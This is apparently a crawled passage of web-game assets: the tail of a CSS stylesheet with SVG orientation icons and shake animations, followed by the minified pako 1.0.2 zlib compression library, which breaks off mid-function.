5.6058 3.4453 2.8613-11.971 8.4008z' fill-opacity='.46667' fill='%23333'/%3E%3Cpath id='rect1409-9-1' style='paint-order:markers fill stroke' d='m30.8 252.28-27.086 6.8721v5.9321l27.086-6.8721zm0 9.3575-27.086 6.8721v9.2919l27.086-6.8726z' fill-opacity='.066667' fill='%23fff'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
    opacity: 0;
    animation: orientationIconLandscape 2s 4s ease-out forwards;
    animation-play-state: paused;
}

@keyframes orientationIconLandscape {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

#orientationIconPortrait {
    position: absolute;
    width: calc(4vw + 6vh);
    height: calc(4vw + 6vh);
    top: 10px;
    right: 10px;
    background-size: contain;
    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8' standalone='no'%3F%3E%3Csvg id='svg9426' xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns%23' xmlns='http://www.w3.org/2000/svg' height='200' width='200' version='1.1' xmlns:cc='http://creativecommons.org/ns%23' xmlns:dc='http://purl.org/dc/elements/1.1/' viewBox='0 0 52.916665 52.916668'%3E%3Cmetadata id='metadata9423'%3E%3Crdf:RDF%3E%3Ccc:Work rdf:about=''%3E%3Cdc:format%3Eimage/svg+xml%3C/dc:format%3E%3Cdc:type rdf:resource='http://purl.org/dc/dcmitype/StillImage'/%3E%3Cdc:title/%3E%3C/cc:Work%3E%3C/rdf:RDF%3E%3C/metadata%3E%3Cg id='layer1' transform='translate(0 -244.08)'%3E%3Cg id='g14040' transform='translate(-58.775 -68.792)'%3E%3Crect id='rect13929' stroke-linejoin='round' style='paint-order:normal' rx='2.9626' ry='3.1111' height='51.332' width='32.811' stroke='%23fff' stroke-linecap='round' y='313.67' x='78.089' stroke-width='1.5849'/%3E%3Crect id='rect13931' stroke-linejoin='round' style='paint-order:normal' rx='2.6458' ry='2.6458' height='40.931' width='28.439' stroke='%23fff' stroke-linecap='round' y='317.48' x='80.274' stroke-width='1.5875' fill='none'/%3E%3Ccircle id='path13933' stroke-linejoin='round' style='paint-order:normal' stroke-width='1.5875' fill-opacity='.066667' stroke-linecap='round' stroke='%23fff' cy='361.48' cx='94.494' r='2.6097' fill='%23fff'/%3E%3Cpath id='path13935' d='m92.669 315.57h3.6498' stroke='%23fff' stroke-linecap='round' stroke-width='1.5875' fill='none'/%3E%3Cpath id='path6358-6-4' style='paint-order:normal' d='m94.621 326.46a7.0501 7.0501 0 0 0 -7.0506 7.05 7.0501 7.0501 0 0 0 1.7532 4.6384 11.028 17.291 0 0 0 -5.7597 15.172 11.028 17.291 0 0 0 0.35303 4.2533h21.354a11.028 17.291 0 0 0 0.34865 -4.2533 11.028 17.291 0 0 0 -5.7164 -15.151 7.0501 7.0501 0 0 0 1.7677 -4.6592 7.0501 7.0501 0 0 0 -7.05 -7.05z' fill-opacity='.46667' fill='%23333'/%3E%3Cpath id='rect1409-0' style='paint-order:markers fill stroke' d='m85.501 317.47 21.91 40.575c0.78991-0.4567 1.3208-1.3081 1.3208-2.2898v-21.221l-9.2139-17.065zm-4.6297 0.99322c-0.36173 0.4524-0.57878 1.0257-0.57878 1.6526v13.846l13.197 24.439h8.9478z' fill-opacity='.066667' fill='%23fff'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");
    opacity: 0;
    animation: orientationIconPortrait 2s 4s ease-out forwards;
    animation-play-state: paused;
}

@keyframes orientationIconPortrait {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes shake1 {

    10%,
    90% {
        transform: translate3d(-1px, -1px, 0)
    }

    20%,
    80% {
        transform: translate3d(2px, 1px, 0)
    }

    30%,
    50%,
    70% {
        transform: translate3d(-4px, -3px, 0)
    }

    40%,
    60% {
        transform: translate3d(4px, 3px, 0);
    }
}

@keyframes shake2 {
    0% {
        transform: translate(0, 2px)
    }

    10% {
        transform: translate(0, -3px)
    }

    20% {
        transform: translate(0, 0px)
    }

    30% {
        transform: translate(0, 4px)
    }

    40% {
        transform: translate(0, -2px)
    }

    50% {
        transform: translate(0, 4px)
    }

    60% {
        transform: translate(0, 1px)
    }

    70% {
        transform: translate(0, 2px)
    }

    80% {
        transform: translate(0, -1px)
    }

    90% {
        transform: translate(0, 4px)
    }

    100% {
        transform: translate(0, -3px)
    }
}

@keyframes shake3 {
    0% {
        transform: translate(1px, 1px) rotate(0)
    }

    10% {
        transform: translate(-1px, -2px) rotate(-1deg)
    }

    20% {
        transform: translate(-3px, 0px) rotate(1deg)
    }

    30% {
        transform: translate(3px, 2px) rotate(0)
    }

    40% {
        transform: translate(1px, -1px) rotate(1deg)
    }

    50% {
        transform: translate(-1px, 2px) rotate(-1deg)
    }

    60% {
        transform: translate(-3px, 1px) rotate(0)
    }

    70% {
        transform: translate(3px, 1px) rotate(-1deg)
    }

    80% {
        transform: translate(-1px, -1px) rotate(1deg)
    }

    90% {
        transform: translate(1px, 2px) rotate(0)
    }

    100% {
        transform: translate(1px, -2px) rotate(-1deg)
    }
}

@keyframes rock {
    0% {
        transform: rotate(-5deg)
    }

    100% {
        transform: rotate(5deg)
    }
}

@keyframes roll {
    0% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(360deg)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.friv4school.com/z/games/fashionstarseurope/lib/pako.min.js
body_size: 14853
content:
/* pako 1.0.2 nodeca/pako */
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.pako=t()}}(function(){return function t(e,a,i){function n(s,o){if(!a[s]){if(!e[s]){var l="function"==typeof require&&require;if(!o&&l)return l(s,!0);if(r)return r(s,!0);var h=new Error("Cannot find module '"+s+"'");throw h.code="MODULE_NOT_FOUND",h}var d=a[s]={exports:{}};e[s][0].call(d.exports,function(t){var a=e[s][1][t];return n(a?a:t)},d,d.exports,t,e,a,i)}return a[s].exports}for(var r="function"==typeof require&&require,s=0;s<i.length;s++)n(i[s]);return n}({1:[function(t,e,a){"use strict";function i(t){if(!(this instanceof i))return new i(t);this.options=l.assign({level:w,method:v,chunkSize:16384,windowBits:15,memLevel:8,strategy:p,to:""},t||{});var e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new f,this.strm.avail_out=0;var a=o.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==b)throw new Error(d[a]);if(e.header&&o.deflateSetHeader(this.strm,e.header),e.dictionary){var n;if(n="string"==typeof e.dictionary?h.string2buf(e.dictionary):"[object ArrayBuffer]"===_.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=o.deflateSetDictionary(this.strm,n),a!==b)throw new Error(d[a]);this._dict_set=!0}}function n(t,e){var a=new i(e);if(a.push(t,!0),a.err)throw a.msg;return a.result}function r(t,e){return e=e||{},e.raw=!0,n(t,e)}function s(t,e){return e=e||{},e.gzip=!0,n(t,e)}var o=t("./zlib/deflate"),l=t("./utils/common"),h=t("./utils/strings"),d=t("./zlib/messages"),f=t("./zlib/zstream"),_=Object.prototype.toString,u=0,c=4,b=0,g=1,m=2,w=-1,p=0,v=8;i.prototype.push=function(t,e){var a,i,n=this.strm,r=this.options.chunkSize;if(this.ended)return!1;i=e===~~e?e:e===!0?c:u,"string"==typeof t?n.input=h.string2buf(t):"[object ArrayBuffer]"===_.call(t)?n.input=new Uint8Array(t):n.input=t,n.next_in=0,n.avail_in=n.input.length;do{if(0===n.avail_out&&(n.output=new l.Buf8(r),n.next_out=0,n.avail_out=r),a=o.deflate(n,i),a!==g&&a!==b)return this.onEnd(a),this.ended=!0,!1;0!==n.avail_out&&(0!==n.avail_in||i!==c&&i!==m)||("string"===this.options.to?this.onData(h.buf2binstring(l.shrinkBuf(n.output,n.next_out))):this.onData(l.shrinkBuf(n.output,n.next_out)))}while((n.avail_in>0||0===n.avail_out)&&a!==g);return i===c?(a=o.deflateEnd(this.strm),this.onEnd(a),this.ended=!0,a===b):i!==m||(this.onEnd(b),n.avail_out=0,!0)},i.prototype.onData=function(t){this.chunks.push(t)},i.prototype.onEnd=function(t){t===b&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=l.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},a.Deflate=i,a.deflate=n,a.deflateRaw=r,a.gzip=s},{"./utils/common":3,"./utils/strings":4,"./zlib/deflate":8,"./zlib/messages":13,"./zlib/zstream":15}],2:[function(t,e,a){"use strict";function i(t){if(!(this instanceof i))return new i(t);this.options=o.assign({chunkSize:16384,windowBits:0,to:""},t||{});var e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0===(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new f,this.strm.avail_out=0;var a=s.inflateInit2(this.strm,e.windowBits);if(a!==h.Z_OK)throw new Error(d[a]);this.header=new _,s.inflateGetHeader(this.strm,this.header)}function n(t,e){var a=new i(e);if(a.push(t,!0),a.err)throw a.msg;return a.result}function r(t,e){return e=e||{},e.raw=!0,n(t,e)}var s=t("./zlib/inflate"),o=t("./utils/common"),l=t("./utils/strings"),h=t("./zlib/constants"),d=t("./zlib/messages"),f=t("./zlib/zstream"),_=t("./zlib/gzheader"),u=Object.prototype.toString;i.prototype.push=function(t,e){var a,i,n,r,d,f,_=this.strm,c=this.options.chunkSize,b=this.options.dictionary,g=!1;if(this.ended)return!1;i=e===~~e?e:e===!0?h.Z_FINISH:h.Z_NO_FLUSH,"string"==typeof t?_.input=l.binstring2buf(t):"[object ArrayBuffer]"===u.call(t)?_.input=new Uint8Array(t):_.input=t,_.next_in=0,_.avail_in=_.input.length;do{if(0===_.avail_out&&(_.output=new o.Buf8(c),_.next_out=0,_.avail_out=c),a=s.inflate(_,h.Z_NO_FLUSH),a===h.Z_NEED_DICT&&b&&(f="string"==typeof b?l.string2buf(b):"[object ArrayBuffer]"===u.call(b)?new Uint8Array(b):b,a=s.inflateSetDictionary(this.strm,f)),a===h.Z_BUF_ERROR&&g===!0&&(a=h.Z_OK,g=!1),a!==h.Z_STREAM_END&&a!==h.Z_OK)return this.onEnd(a),this.ended=!0,!1;_.next_out&&(0!==_.avail_out&&a!==h.Z_STREAM_END&&(0!==_.avail_in||i!==h.Z_FINISH&&i!==h.Z_SYNC_FLUSH)||("string"===this.options.to?(n=l.utf8border(_.output,_.next_out),r=_.next_out-n,d=l.buf2string(_.output,n),_.next_out=r,_.avail_out=c-r,r&&o.arraySet(_.output,_.output,n,r,0),this.onData(d)):this.onData(o.shrinkBuf(_.output,_.next_out)))),0===_.avail_in&&0===_.avail_out&&(g=!0)}while((_.avail_in>0||0===_.avail_out)&&a!==h.Z_STREAM_END);return a===h.Z_STREAM_END&&(i=h.Z_FINISH),i===h.Z_FINISH?(a=s.inflateEnd(this.strm),this.onEnd(a),this.ended=!0,a===h.Z_OK):i!==h.Z_SYNC_FLUSH||(this.onEnd(h.Z_OK),_.avail_out=0,!0)},i.prototype.onData=function(t){this.chunks.push(t)},i.prototype.onEnd=function(t){t===h.Z_OK&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=o.flattenChunks(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},a.Inflate=i,a.inflate=n,a.inflateRaw=r,a.ungzip=n},{"./utils/common":3,"./utils/strings":4,"./zlib/constants":6,"./zlib/gzheader":9,"./zlib/inflate":11,"./zlib/messages":13,"./zlib/zstream":15}],3:[function(t,e,a){"use strict";var i="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array;a.assign=function(t){for(var e=Array.prototype.slice.call(arguments,1);e.length;){var a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(var i in a)a.hasOwnProperty(i)&&(t[i]=a[i])}}return t},a.shrinkBuf=function(t,e){return t.length===e?t:t.subarray?t.subarray(0,e):(t.length=e,t)};var n={arraySet:function(t,e,a,i,n){if(e.subarray&&t.subarray)return void t.set(e.subarray(a,a+i),n);for(var r=0;r<i;r++)t[n+r]=e[a+r]},flattenChunks:function(t){var e,a,i,n,r,s;for(i=0,e=0,a=t.length;e<a;e++)i+=t[e].length;for(s=new Uint8Array(i),n=0,e=0,a=t.length;e<a;e++)r=t[e],s.set(r,n),n+=r.length;return s}},r={arraySet:function(t,e,a,i,n){for(var r=0;r<i;r++)t[n+r]=e[a+r]},flattenChunks:function(t){return[].concat.apply([],t)}};a.setTyped=function(t){t?(a.Buf8=Uint8Array,a.Buf16=Uint16Array,a.Buf32=Int32Array,a.assign(a,n)):(a.Buf8=Array,a.Buf16=Array,a.Buf32=Array,a.assign(a,r))},a.setTyped(i)},{}],4:[function(t,e,a){"use strict";function i(t,e){if(e<65537&&(t.subarray&&s||!t.subarray&&r))return String.fromCharCode.apply(null,n.shrinkBuf(t,e));for(var a="",i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a}var n=t("./common"),r=!0,s=!0;try{String.fromCharCode.apply(null,[0])}catch(t){r=!1}try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){s=!1}for(var o=new n.Buf8(256),l=0;l<256;l++)o[l]=l>=252?6:l>=248?5:l>=240?4:l>=224?3:l>=192?2:1;o[254]=o[254]=1,a.string2buf=function(t){var e,a,i,r,s,o=t.length,l=0;for(r=0;r<o;r++)a=t.charCodeAt(r),55296===(64512&a)&&r+1<o&&(i=t.charCodeAt(r+1),56320===(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),r++)),l+=a<128?1:a<2048?2:a<65536?3:4;for(e=new n.Buf8(l),s=0,r=0;s<l;r++)a=t.charCodeAt(r),55296===(64512&a)&&r+1<o&&(i=t.charCodeAt(r+1),56320===(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),r++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},a.buf2binstring=function(t){return i(t,t.length)},a.binstring2buf=function(t){for(var e=new n.Buf8(t.length),a=0,i=e.length;a<i;a++)e[a]=t.charCodeAt(a);return e},a.buf2string=function(t,e){var a,n,r,s,l=e||t.length,h=new Array(2*l);for(n=0,a=0;a<l;)if(r=t[a++],r<128)h[n++]=r;else if(s=o[r],s>4)h[n++]=65533,a+=s-1;else{for(r&=2===s?31:3===s?15:7;s>1&&a<l;)r=r<<6|63&t[a++],s--;s>1?h[n++]=65533:r<65536?h[n++]=r:(r-=65536,h[n++]=55296|r>>10&1023,h[n++]=56320|1023&r)}return i(h,n)},a.utf8border=function(t,e){var a;for(e=e||t.length,e>t.length&&(e=t.length),a=e-1;a>=0&&128===(192&t[a]);)a--;return a<0?e:0===a?e:a+o[t[a]]>e?a:e}},{"./common":3}],5:[function(t,e,a){"use strict";function i(t,e,a,i){for(var n=65535&t|0,r=t>>>16&65535|0,s=0;0!==a;){s=a>2e3?2e3:a,a-=s;do n=n+e[i++]|0,r=r+n|0;while(--s);n%=65521,r%=65521}return n|r<<16|0}e.exports=i},{}],6:[function(t,e,a){"use strict";e.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},{}],7:[function(t,e,a){"use strict";function i(){for(var t,e=[],a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e}function n(t,e,a,i){var n=r,s=i+a;t^=-1;for(var o=i;o<s;o++)t=t>>>8^n[255&(t^e[o])];return t^-1}var r=i();e.exports=n},{}],8:[function(t,e,a){"use strict";function i(t,e){return t.msg=D[e],e}function n(t){return(t<<1)-(t>4?9:0)}function r(t){for(var e=t.length;--e>=0;)t[e]=0}function s(t){var e=t.state,a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(R.arraySet(t.output,e.pending_buf,e.pending_out,a,t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))}function o(t,e){C._tr_flush_block(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,s(t.strm)}function l(t,e){t.pending_buf[t.pending++]=e}function h(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e}function d(t,e,a,i){var n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,R.arraySet(e,t.input,t.next_in,n,a),1===t.state.wrap?t.adler=N(t.adler,e,n,a):2===t.state.wrap&&(t.adler=O(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)}function f(t,e){var a,i,n=t.max_chain_length,r=t.strstart,s=t.prev_length,o=t.nice_match,l=t.strstart>t.w_size-ft?t.strstart-(t.w_size-ft):0,h=t.window,d=t.w_mask,f=t.prev,_=t.strstart+dt,u=h[r+s-1],c=h[r+s];t.prev_length>=t.good_match&&(n>>=2),o>t.lookahead&&(o=t.lookahead);do if(a=e,h[a+s]===c&&h[a+s-1]===u&&h[a]===h[r]&&h[++a]===h[r+1]){r+=2,a++;do;while(h[++r]===h[++a]&&h[++r]===h[++a]&&h[++r]===h[++a]&&h[++r]===h[++a]&&h[++r]===h[++a]&&h[++r]===h[++a]&&h[++r]===h[++a]&&h[++r]===h[++a]&&r<_);if(i=dt-(_-r),r=_-dt,i>s){if(t.match_start=e,s=i,i>=o)break;u=h[r+s-1],c=h[r+s]}}while((e=f[e&d])>l&&0!==--n);return s<=t.lookahead?s:t.lookahead}function _(t){var e,a,i,n,r,s=t.w_size;do{if(n=t.window_size-t.lookahead-t.strstart,t.strstart>=s+(s-ft)){R.arraySet(t.window,t.window,s,s,0),t.match_start-=s,t.strstart-=s,t.block_start-=s,a=t.hash_size,e=a;do i=t.head[--e],t.head[e]=i>=s?i-s:0;while(--a);a=s,e=a;do i=t.prev[--e],t.prev[e]=i>=s?i-s:0;while(--a);n+=s}if(0===t.strm.avail_in)break;if(a=d(t.strm,t.window,t.strstart+t.lookahead,n),t.lookahead+=a,t.lookahead+t.insert>=ht)for(r=t.strstart-t.insert,t.ins_h=t.window[r],t.ins_h=(t.ins_h<<t.hash_shift^t.window[r+1])&t.hash_mask;t.insert&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[r+ht-1])&t.hash_mask,t.prev[r&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=r,r++,t.insert--,!(t.lookahead+t.insert<ht)););}while(t.lookahead<ft&&0!==t.strm.avail_in)}function u(t,e){var a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(_(t),0===t.lookahead&&e===I)return vt;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var i=t.block_start+a;if((0===t.strstart||t.strstart>=i)&&(t.lookahead=t.strstart-i,t.strstart=i,o(t,!1),0===t.strm.avail_out))return vt;if(t.strstart-t.block_start>=t.w_size-ft&&(o(t,!1),0===t.strm.avail_out))return vt}return t.insert=0,e===F?(o(t,!0),0===t.strm.avail_out?yt:xt):t.strstart>t.block_start&&(o(t,!1),0===t.strm.avail_out)?vt:vt}function c(t,e){for(var a,i;;){if(t.lookahead<ft){if(_(t),t.lookahead<ft&&e===I)return vt;if(0===t.lookahead)break}if(a=0,t.lookahead>=ht&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+ht-1])&t.hash_mask,a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ft&&(t.match_length=f(t,a)),t.match_length>=ht)if(i=C._tr_tally(t,t.strstart-t.match_start,t.match_length-ht),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=ht){t.match_length--;do t.strstart++,t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+ht-1])&t.hash_mask,a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart;while(0!==--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+1])&t.hash_mask;else i=C._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(o(t,!1),0===t.strm.avail_out))return vt}return t.insert=t.strstart<ht-1?t.strstart:ht-1,e===F?(o(t,!0),0===t.strm.avail_out?yt:xt):t.last_lit&&(o(t,!1),0===t.strm.avail_out)?vt:kt}function b(t,e){for(var a,i,n;;){if(t.lookahead<ft){if(_(t),t.lookahead<ft&&e===I)return vt;if(0===t.lookahead)break}if(a=0,t.lookahead>=ht&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+ht-1])&t.hash_mask,a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=ht-1,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ft&&(t.match_length=f(t,a),t.match_length<=5&&(t.strategy===q||t.match_length===ht&&t.strstart-t.match_start>4096)&&(t.match_length=ht-1)),t.prev_length>=ht&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-ht,i=C._tr_tally(t,t.strstart-1-t.prev_match,t.prev_length-ht),t.lookahead-=t.prev_length-1,t.prev_length-=2;do++t.strstart<=n&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+ht-1])&t.hash_mask,a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart);while(0!==--t.prev_length);if(t.match_available=0,t.match_length=ht-1,t.strstart++,i&&(o(t,!1),0===t.strm.avail_out))return vt}else if(t.match_available){if(i=C._tr_tally(t,0,t.window[t.strstart-1]),i&&o(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return vt}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=C._tr_tally(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<ht-1?t.strstart:ht-1,e===F?(o(t,!0),0===t.strm.avail_out?yt:xt):t.last_lit&&(o(t,!1),0===t.strm.avail_out)?vt:kt}function g(t,e){for(var a,i,n,r,s=t.window;;){if(t.lookahead<=dt){if(_(t),t.lookahead<=dt&&e===I)return vt;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=ht&&t.strstart>0&&(n=t.strstart-1,i=s[n],i===s[++n]&&i===s[++n]&&i===s[++n])){r=t.strstart+dt;do;while(i===s[++n]&&i===s[++n]&&i===s[++n]&&i===s[++n]&&i===s[++n]&&i===s[++n]&&i===s[++n]&&i===s[++n]&&n<r);t.match_length=dt-(r-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=ht?(a=C._tr_tally(t,1,t.match_length-ht),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=C._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(o(t,!1),0===t.strm.avail_out))return vt}return t.insert=0,e===F?(o(t,!0),0===t.strm.avail_out?yt:xt):t.last_lit&&(o(t,!1),0===t.strm.avail_out)?vt:kt}function m(t,e){for(var a;;){if(0===t.lookahead&&(_(t),0===t.lookahead)){if(e===I)return vt;break}if(t.match_length=0,a=C._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(o(t,!1),0===t.strm.avail_out))return vt}return t.insert=0,e===F?(o(t,!0),0===t.strm.avail_out?yt:xt):t.last_lit&&(o(t,!1),0===t.strm.avail_out)?vt:kt}function w(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}function p(t){t.window_size=2*t.w_size,r(t.head),t.max_lazy_match=Z[t.level].max_lazy,t.good_match=Z[t.level].good_length,t.nice_match=Z[t.level].nice_length,t.max_chain_length=Z[t.level].max_chain,t.strstart=0,t.block_start=0,t.lookahead=0,t.insert=0,t.match_length=t.prev_length=ht-1,t.match_available=0,t.ins_h=0}function v(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=V,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new R.Buf16(2*ot),this.dyn_dtree=new R.Buf16(2*(2*rt+1)),this.bl_tree=new R.Buf16(2*(2*st+1)),r(this.dyn_ltree),r(this.dyn_dtree),r(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new R.Buf16(lt+1),this.heap=new R.Buf16(2*nt+1),r(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new R.Buf16(2*nt+1),r(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}function k(t){var e;return t&&t.state?(t.total_in=t.total_out=0,t.data_type=Q,e=t.state,e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?ut:wt,t.adler=2===e.wrap?0:1,e.last_flush=I,C._tr_init(e),H):i(t,K)}function y(t){var e=k(t);return e===H&&p(t.state),e}function x(t,e){return t&&t.state?2!==t.state.wrap?K:(t.state.gzhead=e,H):K}function z(t,e,a,n,r,s){if(!t)return K;var o=1;if(e===Y&&(e=6),n<0?(o=0,n=-n):n>15&&(o=2,n-=16),r<1||r>$||a!==V||n<8||n>15||e<0||e>9||s<0||s>W)return i(t,K);8===n&&(n=9);var l=new v;return t.state=l,l.strm=t,l.wrap=o,l.gzhead=null,l.w_bits=n,l.w_size=1<<l.w_bits,l.w_mask=l.w_size-1,l.hash_bits=r+7,l.hash_size=1<<l.hash_bits,l.hash_mask=l.hash_size-1,l.hash_shift=~~((l.hash_bits+ht-1)/ht),l.window=new R.Buf8(2*l.w_size),l.head=new R.Buf16(l.hash_size),l.prev=new R.Buf16(l.w_size),l.lit_bufsize=1<<r+6,l.pending_buf_size=4*l.lit_bufsize,l.pending_buf=new R.Buf8(l.pending_buf_size),l.d_buf=1*l.lit_bufsize,l.l_buf=3*l.lit_bufsize,l.level=e,l.strategy=s,l.method=a,y(t)}function B(t,e){return z(t,e,V,tt,et,J)}function S(t,e){var a,o,d,f;if(!t||!t.state||e>L||e<0)return t?i(t,K):K;if(o=t.state,!t.output||!t.input&&0!==t.avail_in||o.status===pt&&e!==F)return i(t,0===t.avail_out?P:K);if(o.strm=t,a=o.last_flush,o.last_flush=e,o.status===ut)if(2===o.wrap)t.adler=0,l(o,31),l(o,139),l(o,8),o.gzhead?(l(o,(o.gzhead.text?1:0)+(o.gzhead.hcrc?2:0)+(o.gzhead.extra?4:0)+(o.gzhead.name?8:0)+(o.gzhead.comment?16:0)),l(o,255&o.gzhead.time),l(o,o.gzhead.time>>8&255),l(o,o.gzhead.time>>16&255),l(o,o.gzhead.time>>24&255),l(o,9===o.level?2:o.strategy>=G||o.level<2?4:0),l(o,255&o.gzhead.os),o.gzhead.extra&&o.gzhead.extra.length&&(l(o,255&o.gzhead.extra.length),l(o,o.gzhead.extra.length>>8&255)),o.gzhead.hcrc&&(t.adler=O(t.adler,o.pending_buf,o.pending,0)),o.gzindex=0,o.status=ct):(l(o,0),l(o,0),l(o,0),l(o,0),l(o,0),l(o,9===o.level?2:o.strategy>=G||o.level<2?4:0),l(o,zt),o.status=wt);else{var 